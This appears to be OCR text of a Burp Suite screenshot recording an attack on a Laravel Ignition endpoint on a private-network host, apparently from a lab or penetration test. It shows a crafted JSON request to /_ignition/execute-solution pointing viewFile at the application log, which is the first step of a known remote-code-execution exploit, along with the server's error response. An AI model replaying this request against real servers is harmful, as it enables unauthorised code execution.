 16 http://192.168.41.180:8077 POST /_ignition/execute-solution ✓ 500 506854 HTML ð § Allowed memory si... 192.168.41.180
15 http://192.168.41.180:8077 POST /_ignition/execute-solution ✓ 500 579549 HTML ð § file_get_contents(D... 192.168.41.180
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.41.180:8077
3 User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spide
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 174
8 Content-Type: application/json
9
10 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"viewFile":"/var/www/storage/logs/laravel.log",
"variableName":"doesnotexist"
}
}
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.0 500 Internal Server Error
2 Date: Sat, 11 Sep 2021 01:53:35 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!doctype html>
10 <html class="theme-light">
11 <!--
12 Symfony\Component\ErrorHandler\Error\FatalError: Allowed memory size of 134217728
bytes exhausted (tried to allocate 154373544 bytes) in file
/var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php on
line 75
13
14 #0 {main}
15 -->
16 <head>
17 <!-- Hide dumps asap -->
18 <style>
19 pre.sf-dump {